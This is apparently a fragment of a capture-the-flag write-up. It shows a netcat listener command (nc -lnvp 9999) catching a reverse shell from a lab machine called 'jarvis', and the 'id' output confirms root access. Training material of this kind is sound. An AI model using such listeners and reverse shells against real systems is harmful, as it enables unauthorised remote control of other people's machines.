 RECON
┌──(root㉿kali)-[~]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.143] 38480
bash: cannot set terminal process group (1461): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/#